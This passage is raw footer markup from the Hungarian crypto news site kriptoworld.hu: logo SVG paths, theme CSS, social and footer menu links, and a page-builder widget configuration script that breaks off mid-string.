  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_109 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_109{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_109{text-align:left!important}.tdi_109 .tdm-descr{color:#ffffff;font-family:Poppins!important;font-size:14px!important;line-height:1.6!important}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Magyarország kripto híroldala </p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_110 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_111 .tdm-col-icon{padding-right:15px}.tdi_111 .tds-title{margin-top:-13px;margin-bottom:-40px}.tdi_111 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_111"><div class="tdm-col-icon">
<style>.tdi_112{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_112:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_112 svg{fill:#ffffff}.tdi_112 svg *{fill:inherit}body .tdi_110:hover .tdi_112:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_110:hover .tdi_112 svg{fill:@text_hover_color}body .tdi_110:hover .tdi_112 svg *{fill:inherit}.tdi_110:hover .tdi_112:before{color:rgba(255,255,255,0.8)}.tdi_110:hover .tdi_112 svg{fill:rgba(255,255,255,0.8)}.tdi_110:hover .tdi_112 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_112 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_113 .tdm-title{color:#ffffff}body .tdi_113:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_113 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_113:hover .tdm-title{cursor:default}.tdi_113 .tdm-title{font-family:Poppins!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:lowercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_113 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_113 "><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7b1009120b0f140c1409171f3b1009120b0f140c1409171f55130e">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{
			        display: block;
			    }.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_110 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_110 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_114 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>.tdi_114{margin-left:-6px!important}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-left:-3px!important}}</style>
<style>.tdi_115 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_115 .tdm-social-item i.td-icon-linkedin,.tdi_115 .tdm-social-item i.td-icon-pinterest,.tdi_115 .tdm-social-item i.td-icon-blogger,.tdi_115 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_115 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_115 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_115 .tdm-social-item i,.tds-team-member2 .tdi_115.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_115 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_115.tds-social1 .tdm-social-item:hover i{color:#fbb03b}.tdi_115 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:22px}.tdi_115 .tdm-social-item i.td-icon-linkedin,.tdi_115 .tdm-social-item i.td-icon-pinterest,.tdi_115 .tdm-social-item i.td-icon-blogger,.tdi_115 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_115 .tdm-social-item{width:22px;height:22px}}</style><div class="tdm-social-wrapper tds-social1 tdi_115"><div class="tdm-social-item-wrap"><a href="https://discord.gg/6marCdUsHj"  title="Discord" class="tdm-social-item"><i class="td-icon-font td-icon-discord"></i><span style="display: none">Discord</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/kriptoworld.hu/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/kriptoworld/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://tiktok.com/@kriptoworld.hu"  title="TikTok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">TikTok</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/kriptoworldhu"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCS3y7BmxuV689y5BZfpb10A"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_116 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>.tdi_116{margin-top:20px!important;margin-bottom:0px!important;padding-bottom:0px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_117 .tdm-title{color:#ffffff}body .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_117 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_117:hover .tdm-title{cursor:default}.tdi_117 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-xsm">Hasznos linkek</h3></div></div></div></div><div class="vc_row_inner tdi_119  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_119{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_119,.tdi_119 .tdc-inner-columns{display:block}.tdi_119 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_121  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121 .vc_column-inner>.wpb_wrapper,.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_122 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-top:-20px!important;margin-bottom:0px!important;padding-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .list-sub-menu{padding-left:22px}.td_block_list_menu .list-sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_122 ul{text-align:left;justify-content:flex-start;margin:10px 0 0 0}body .tdi_122 ul li a{justify-content:flex-start}body .tdi_122 .td-blm-menu-item-txt{flex-grow:1}body .tdi_122 a,body .tdi_122 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-41972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41972"><a href="https://www.kriptoworld.hu/adatvedelem/"><span class="td-blm-menu-item-txt">Adatvédelem</span></a></li>
<li id="menu-item-43713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43713"><a href="https://www.kriptoworld.hu/aszf/"><span class="td-blm-menu-item-txt">ÁSZF</span></a></li>
<li id="menu-item-41974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41974"><a href="https://www.kriptoworld.hu/impresszum/"><span class="td-blm-menu-item-txt">Impresszum</span></a></li>
<li id="menu-item-41975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41975"><a href="https://www.kriptoworld.hu/sajtokozlemeny/"><span class="td-blm-menu-item-txt">Sajtóközlemény</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_124{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_125 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" >
<style>.tdi_125{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_126 .tdm-title{color:#ffffff}body .tdi_126:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_126 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_126:hover .tdm-title{cursor:default}.tdi_126 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_126 "><h3 class="tdm-title tdm-title-xsm">Legfrissebb bejegyzések</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_127 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_127" >
<style>.tdi_127{margin-bottom:0px!important}@media (max-width:767px){.tdi_127{margin-bottom:48px!important}}</style>
<style>.tdi_127 .td-image-wrap{padding-bottom:60%}.tdi_127 .entry-thumb{background-position:center 50%}.tdi_127 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_127 .td-image-container,.ie11 .tdi_127 .td-image-container{flex:0 0 auto}.tdi_127 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_127 .td-module-meta-info,.ie11 .tdi_127 .td-module-meta-info{flex:1}body .tdi_127 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_127 .td-module-meta-info{padding:0px 0 0 15px;border-color:#eaeaea}.tdi_127 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_127 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_127 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_127 .td-post-vid-time{display:block}.tdi_127 .td-post-category:not(.td-post-extra-category){display:none}.tdi_127 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_127 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_127 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_127 .td-read-more{display:none}.tdi_127 .td-author-date{display:inline}.tdi_127 .td-post-author-name{display:none}.tdi_127 .entry-review-stars{display:inline-block}.tdi_127 .td-icon-star,.tdi_127 .td-icon-star-empty,.tdi_127 .td-icon-star-half{font-size:15px}.tdi_127 .td-module-comments{display:none}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_127 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_127 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_127 .td-post-author-name a{color:#ffffff}.tdi_127 .td-post-author-name:hover a{color:#fbb03b}.tdi_127 .td-post-date,.tdi_127 .td-post-author-name span{color:#ffffff}.tdi_127 .td-module-meta-info,.tdi_127 .td-next-prev-wrap{text-align:left}.tdi_127 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_127 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_127 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_127 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_127 .entry-title{font-family:Poppins!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdi_127 .td-editor-date,.tdi_127 .td-editor-date .td-post-author-name a,.tdi_127 .td-editor-date .entry-date,.tdi_127 .td-module-comments a{font-family:Poppins!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_127 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_127 .td-image-wrap{padding-bottom:90%}.tdi_127 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_127 .td-module-container:before{bottom:-10px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127 .entry-title{font-weight:600!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_127 .td-image-wrap{padding-bottom:90%}.tdi_127 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_127 .td-module-container:before{bottom:-10px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127 .entry-title{font-size:10px!important;font-weight:600!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_127 .td-image-wrap{padding-bottom:90%}.tdi_127 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_127 .td-module-container:before{bottom:-15px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_127 = new tdBlock();
block_tdi_127.id = "tdi_127";
block_tdi_127.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIiwiYWxsIjoiMjAifQ==","image_height":"eyJhbGwiOiI2MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"0px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_title_font_family":"702","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"#fbb03b","sort":"","author_txt":"#ffffff","author_txt_hover":"#fbb03b","date_txt":"#ffffff","f_meta_font_family":"702","f_meta_font_transform":"capitalize","image_size":"td_300x0","modules_gap":"40","category_ids":"-10580","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-69289","category_id":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 